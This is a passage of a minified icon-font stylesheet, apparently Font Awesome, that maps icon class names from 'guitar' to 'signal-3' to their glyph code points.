.fa-guitar:before{content:"\f7a6"}.fa-guitar-electric:before{content:"\f8be"}.fa-guitars:before{content:"\f8bf"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-h1:before{content:"\f313"}.fa-h2:before{content:"\f314"}.fa-h3:before{content:"\f315"}.fa-h4:before{content:"\f86a"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hamburger:before{content:"\f805"}.fa-hammer:before{content:"\f6e3"}.fa-hammer-war:before{content:"\f6e4"}.fa-hamsa:before{content:"\f665"}.fa-hand-heart:before{content:"\f4bc"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-box:before{content:"\f47b"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-magic:before{content:"\f6e5"}.fa-hand-holding-seedling:before{content:"\f4bf"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-middle-finger:before{content:"\f806"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-receiving:before{content:"\f47c"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-heart:before{content:"\f4c3"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-usd:before{content:"\f4c5"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt:before{content:"\f4c6"}.fa-hanukiah:before{content:"\f6e6"}.fa-hard-hat:before{content:"\f807"}.fa-hashtag:before{content:"\f292"}.fa-hat-chef:before{content:"\f86b"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-hat-santa:before{content:"\f7a7"}.fa-hat-winter:before{content:"\f7a8"}.fa-hat-witch:before{content:"\f6e7"}.fa-hat-wizard:before{content:"\f6e8"}.fa-hdd:before{content:"\f0a0"}.fa-head-side:before{content:"\f6e9"}.fa-head-side-brain:before{content:"\f808"}.fa-head-side-headphones:before{content:"\f8c2"}.fa-head-side-medical:before{content:"\f809"}.fa-head-vr:before{content:"\f6ea"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-broken:before{content:"\f7a9"}.fa-heart-circle:before{content:"\f4c7"}.fa-heart-rate:before{content:"\f5f8"}.fa-heart-square:before{content:"\f4c8"}.fa-heartbeat:before{content:"\f21e"}.fa-heat:before{content:"\f90c"}.fa-helicopter:before{content:"\f533"}.fa-helmet-battle:before{content:"\f6eb"}.fa-hexagon:before{content:"\f312"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-mask:before{content:"\f6ee"}.fa-hockey-puck:before{content:"\f453"}.fa-hockey-sticks:before{content:"\f454"}.fa-holly-berry:before{content:"\f7aa"}.fa-home:before{content:"\f015"}.fa-home-alt:before{content:"\f80a"}.fa-home-heart:before{content:"\f4c9"}.fa-home-lg:before{content:"\f80b"}.fa-home-lg-alt:before{content:"\f80c"}.fa-hood-cloak:before{content:"\f6ef"}.fa-hooli:before{content:"\f427"}.fa-horizontal-rule:before{content:"\f86c"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-horse-head:before{content:"\f7ab"}.fa-horse-saddle:before{content:"\f8c3"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hospital-user:before{content:"\f80d"}.fa-hospitals:before{content:"\f80e"}.fa-hot-tub:before{content:"\f593"}.fa-hotdog:before{content:"\f80f"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house:before{content:"\f90d"}.fa-house-damage:before{content:"\f6f1"}.fa-house-day:before{content:"\f90e"}.fa-house-flood:before{content:"\f74f"}.fa-house-leave:before{content:"\f90f"}.fa-house-night:before{content:"\f910"}.fa-house-return:before{content:"\f911"}.fa-house-signal:before{content:"\f912"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-humidity:before{content:"\f750"}.fa-hurricane:before{content:"\f751"}.fa-i-cursor:before{content:"\f246"}.fa-ice-cream:before{content:"\f810"}.fa-ice-skate:before{content:"\f7ac"}.fa-icicles:before{content:"\f7ad"}.fa-icons:before{content:"\f86d"}.fa-icons-alt:before{content:"\f86e"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-ideal:before{content:"\f913"}.fa-igloo:before{content:"\f7ae"}.fa-image:before{content:"\f03e"}.fa-image-polaroid:before{content:"\f8c4"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-inbox-in:before{content:"\f310"}.fa-inbox-out:before{content:"\f311"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-industry-alt:before{content:"\f3b3"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-info-square:before{content:"\f30f"}.fa-inhaler:before{content:"\f5f9"}.fa-instagram:before{content:"\f16d"}.fa-integral:before{content:"\f667"}.fa-intercom:before{content:"\f7af"}.fa-internet-explorer:before{content:"\f26b"}.fa-intersection:before{content:"\f668"}.fa-inventory:before{content:"\f480"}.fa-invision:before{content:"\f7b0"}.fa-ioxhost:before{content:"\f208"}.fa-island-tropical:before{content:"\f811"}.fa-italic:before{content:"\f033"}.fa-itch-io:before{content:"\f83a"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-jack-o-lantern:before{content:"\f30e"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-jira:before{content:"\f7b1"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-joystick:before{content:"\f8c5"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-jug:before{content:"\f8c6"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-kazoo:before{content:"\f8c7"}.fa-kerning:before{content:"\f86f"}.fa-key:before{content:"\f084"}.fa-key-skeleton:before{content:"\f6f3"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-keynote:before{content:"\f66c"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kidneys:before{content:"\f5fb"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kite:before{content:"\f6f4"}.fa-kiwi-bird:before{content:"\f535"}.fa-knife-kitchen:before{content:"\f6f5"}.fa-korvue:before{content:"\f42f"}.fa-lambda:before{content:"\f66e"}.fa-lamp:before{content:"\f4ca"}.fa-lamp-desk:before{content:"\f914"}.fa-lamp-floor:before{content:"\f915"}.fa-landmark:before{content:"\f66f"}.fa-landmark-alt:before{content:"\f752"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laptop-medical:before{content:"\f812"}.fa-laravel:before{content:"\f3bd"}.fa-lasso:before{content:"\f8c8"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-layer-minus:before{content:"\f5fe"}.fa-layer-plus:before{content:"\f5ff"}.fa-leaf:before{content:"\f06c"}.fa-leaf-heart:before{content:"\f4cb"}.fa-leaf-maple:before{content:"\f6f6"}.fa-leaf-oak:before{content:"\f6f7"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down:before{content:"\f149"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up:before{content:"\f148"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-light-ceiling:before{content:"\f916"}.fa-light-switch:before{content:"\f917"}.fa-light-switch-off:before{content:"\f918"}.fa-light-switch-on:before{content:"\f919"}.fa-lightbulb:before{content:"\f0eb"}.fa-lightbulb-dollar:before{content:"\f670"}.fa-lightbulb-exclamation:before{content:"\f671"}.fa-lightbulb-on:before{content:"\f672"}.fa-lightbulb-slash:before{content:"\f673"}.fa-lights-holiday:before{content:"\f7b2"}.fa-line:before{content:"\f3c0"}.fa-line-columns:before{content:"\f870"}.fa-line-height:before{content:"\f871"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lips:before{content:"\f600"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-music:before{content:"\f8c9"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location:before{content:"\f601"}.fa-location-arrow:before{content:"\f124"}.fa-location-circle:before{content:"\f602"}.fa-location-slash:before{content:"\f603"}.fa-lock:before{content:"\f023"}.fa-lock-alt:before{content:"\f30d"}.fa-lock-open:before{content:"\f3c1"}.fa-lock-open-alt:before{content:"\f3c2"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-long-arrow-up:before{content:"\f176"}.fa-loveseat:before{content:"\f4cc"}.fa-low-vision:before{content:"\f2a8"}.fa-luchador:before{content:"\f455"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lyft:before{content:"\f3c3"}.fa-mace:before{content:"\f6f8"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailbox:before{content:"\f813"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-mandolin:before{content:"\f6f9"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-marker-alt-slash:before{content:"\f605"}.fa-map-marker-check:before{content:"\f606"}.fa-map-marker-edit:before{content:"\f607"}.fa-map-marker-exclamation:before{content:"\f608"}.fa-map-marker-minus:before{content:"\f609"}.fa-map-marker-plus:before{content:"\f60a"}.fa-map-marker-question:before{content:"\f60b"}.fa-map-marker-slash:before{content:"\f60c"}.fa-map-marker-smile:before{content:"\f60d"}.fa-map-marker-times:before{content:"\f60e"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-mdb:before{content:"\f8ca"}.fa-meat:before{content:"\f814"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaphone:before{content:"\f675"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-mendeley:before{content:"\f7b3"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microblog:before{content:"\f91a"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microphone-stand:before{content:"\f8cb"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-microwave:before{content:"\f91b"}.fa-mind-share:before{content:"\f677"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-hexagon:before{content:"\f307"}.fa-minus-octagon:before{content:"\f308"}.fa-minus-square:before{content:"\f146"}.fa-mistletoe:before{content:"\f7b4"}.fa-mitten:before{content:"\f7b5"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-mobile-android:before{content:"\f3ce"}.fa-mobile-android-alt:before{content:"\f3cf"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-money-check-edit:before{content:"\f872"}.fa-money-check-edit-alt:before{content:"\f873"}.fa-monitor-heart-rate:before{content:"\f611"}.fa-monkey:before{content:"\f6fb"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-moon-cloud:before{content:"\f754"}.fa-moon-stars:before{content:"\f755"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mountains:before{content:"\f6fd"}.fa-mouse:before{content:"\f8cc"}.fa-mouse-alt:before{content:"\f8cd"}.fa-mouse-pointer:before{content:"\f245"}.fa-mp3-player:before{content:"\f8ce"}.fa-mug:before{content:"\f874"}.fa-mug-hot:before{content:"\f7b6"}.fa-mug-marshmallows:before{content:"\f7b7"}.fa-mug-tea:before{content:"\f875"}.fa-music:before{content:"\f001"}.fa-music-alt:before{content:"\f8cf"}.fa-music-alt-slash:before{content:"\f8d0"}.fa-music-slash:before{content:"\f8d1"}.fa-napster:before{content:"\f3d2"}.fa-narwhal:before{content:"\f6fe"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octagon:before{content:"\f306"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-oil-temp:before{content:"\f614"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-omega:before{content:"\f67a"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-orcid:before{content:"\f8d2"}.fa-ornament:before{content:"\f7b8"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-outlet:before{content:"\f91c"}.fa-oven:before{content:"\f91d"}.fa-overline:before{content:"\f876"}.fa-page-break:before{content:"\f877"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-pager:before{content:"\f815"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-brush-alt:before{content:"\f5a9"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-pallet-alt:before{content:"\f483"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-paragraph-rtl:before{content:"\f878"}.fa-parking:before{content:"\f540"}.fa-parking-circle:before{content:"\f615"}.fa-parking-circle-slash:before{content:"\f616"}.fa-parking-slash:before{content:"\f617"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paw-alt:before{content:"\f701"}.fa-paw-claws:before{content:"\f702"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pegasus:before{content:"\f703"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil:before{content:"\f040"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-paintbrush:before{content:"\f618"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-pennant:before{content:"\f456"}.fa-penny-arcade:before{content:"\f704"}.fa-people-carry:before{content:"\f4ce"}.fa-pepper-hot:before{content:"\f816"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-person-carry:before{content:"\f4cf"}.fa-person-dolly:before{content:"\f4d0"}.fa-person-dolly-empty:before{content:"\f4d1"}.fa-person-sign:before{content:"\f757"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-alt:before{content:"\f879"}.fa-phone-laptop:before{content:"\f87a"}.fa-phone-office:before{content:"\f67d"}.fa-phone-plus:before{content:"\f4d2"}.fa-phone-rotary:before{content:"\f8d3"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-square-alt:before{content:"\f87b"}.fa-phone-volume:before{content:"\f2a0"}.fa-photo-video:before{content:"\f87c"}.fa-php:before{content:"\f457"}.fa-pi:before{content:"\f67e"}.fa-piano:before{content:"\f8d4"}.fa-piano-keyboard:before{content:"\f8d5"}.fa-pie:before{content:"\f705"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-square:before{content:"\f91e"}.fa-pig:before{content:"\f706"}.fa-piggy-bank:before{content:"\f4d3"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-pizza:before{content:"\f817"}.fa-pizza-slice:before{content:"\f818"}.fa-place-of-worship:before{content:"\f67f"}.fa-plane:before{content:"\f072"}.fa-plane-alt:before{content:"\f3de"}.fa-plane-arrival:before{content:"\f5af"}.fa-plane-departure:before{content:"\f5b0"}.fa-planet-moon:before{content:"\f91f"}.fa-planet-ringed:before{content:"\f920"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-hexagon:before{content:"\f300"}.fa-plus-octagon:before{content:"\f301"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-podium:before{content:"\f680"}.fa-podium-star:before{content:"\f758"}.fa-police-box:before{content:"\f921"}.fa-poll:before{content:"\f681"}.fa-poll-h:before{content:"\f682"}.fa-poll-people:before{content:"\f759"}.fa-poo:before{content:"\f2fe"}.fa-poo-storm:before{content:"\f75a"}.fa-poop:before{content:"\f619"}.fa-popcorn:before{content:"\f819"}.fa-portal-enter:before{content:"\f922"}.fa-portal-exit:before{content:"\f923"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-pray:before{content:"\f683"}.fa-praying-hands:before{content:"\f684"}.fa-prescription:before{content:"\f5b1"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-presentation:before{content:"\f685"}.fa-print:before{content:"\f02f"}.fa-print-search:before{content:"\f81a"}.fa-print-slash:before{content:"\f686"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-project-diagram:before{content:"\f542"}.fa-projector:before{content:"\f8d6"}.fa-pumpkin:before{content:"\f707"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-question-square:before{content:"\f2fd"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-quran:before{content:"\f687"}.fa-r-project:before{content:"\f4f7"}.fa-rabbit:before{content:"\f708"}.fa-rabbit-fast:before{content:"\f709"}.fa-racquet:before{content:"\f45a"}.fa-radar:before{content:"\f924"}.fa-radiation:before{content:"\f7b9"}.fa-radiation-alt:before{content:"\f7ba"}.fa-radio:before{content:"\f8d7"}.fa-radio-alt:before{content:"\f8d8"}.fa-rainbow:before{content:"\f75b"}.fa-raindrops:before{content:"\f75c"}.fa-ram:before{content:"\f70a"}.fa-ramp-loading:before{content:"\f4d4"}.fa-random:before{content:"\f074"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-ravelry:before{content:"\f2d9"}.fa-raygun:before{content:"\f925"}.fa-react:before{content:"\f41b"}.fa-reacteurope:before{content:"\f75d"}.fa-readme:before{content:"\f4d5"}.fa-rebel:before{content:"\f1d0"}.fa-receipt:before{content:"\f543"}.fa-record-vinyl:before{content:"\f8d9"}.fa-rectangle-landscape:before{content:"\f2fa"}.fa-rectangle-portrait:before{content:"\f2fb"}.fa-rectangle-wide:before{content:"\f2fc"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redhat:before{content:"\f7bc"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-refrigerator:before{content:"\f926"}.fa-registered:before{content:"\f25d"}.fa-remove-format:before{content:"\f87d"}.fa-renren:before{content:"\f18b"}.fa-repeat:before{content:"\f363"}.fa-repeat-1:before{content:"\f365"}.fa-repeat-1-alt:before{content:"\f366"}.fa-repeat-alt:before{content:"\f364"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-retweet-alt:before{content:"\f361"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-rings-wedding:before{content:"\f81b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocket-launch:before{content:"\f927"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-route-highway:before{content:"\f61a"}.fa-route-interstate:before{content:"\f61b"}.fa-router:before{content:"\f8da"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-triangle:before{content:"\f61c"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rv:before{content:"\f7be"}.fa-sack:before{content:"\f81c"}.fa-sack-dollar:before{content:"\f81d"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salad:before{content:"\f81e"}.fa-salesforce:before{content:"\f83b"}.fa-sandwich:before{content:"\f81f"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-sausage:before{content:"\f820"}.fa-save:before{content:"\f0c7"}.fa-sax-hot:before{content:"\f8db"}.fa-saxophone:before{content:"\f8dc"}.fa-scalpel:before{content:"\f61d"}.fa-scalpel-path:before{content:"\f61e"}.fa-scanner:before{content:"\f488"}.fa-scanner-image:before{content:"\f8f3"}.fa-scanner-keyboard:before{content:"\f489"}.fa-scanner-touchscreen:before{content:"\f48a"}.fa-scarecrow:before{content:"\f70d"}.fa-scarf:before{content:"\f7c1"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-scroll-old:before{content:"\f70f"}.fa-scrubber:before{content:"\f2f8"}.fa-scythe:before{content:"\f710"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-send-back:before{content:"\f87e"}.fa-send-backward:before{content:"\f87f"}.fa-sensor:before{content:"\f928"}.fa-sensor-alert:before{content:"\f929"}.fa-sensor-fire:before{content:"\f92a"}.fa-sensor-on:before{content:"\f92b"}.fa-sensor-smoke:before{content:"\f92c"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-all:before{content:"\f367"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-sheep:before{content:"\f711"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield:before{content:"\f132"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-check:before{content:"\f2f7"}.fa-shield-cross:before{content:"\f712"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shipping-timed:before{content:"\f48c"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shish-kebab:before{content:"\f821"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shovel:before{content:"\f713"}.fa-shovel-snow:before{content:"\f7c3"}.fa-shower:before{content:"\f2cc"}.fa-shredder:before{content:"\f68a"}.fa-shuttle-van:before{content:"\f5b6"}.fa-shuttlecock:before{content:"\f45b"}.fa-sickle:before{content:"\f822"}.fa-sigma:before{content:"\f68b"}.fa-sign:before{content:"\f4d9"}.fa-sign-in:before{content:"\f090"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out:before{content:"\f08b"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signal-1:before{content:"\f68c"}.fa-signal-2:before{content:"\f68d"}.fa-signal-3:before{content:"\f68e"}.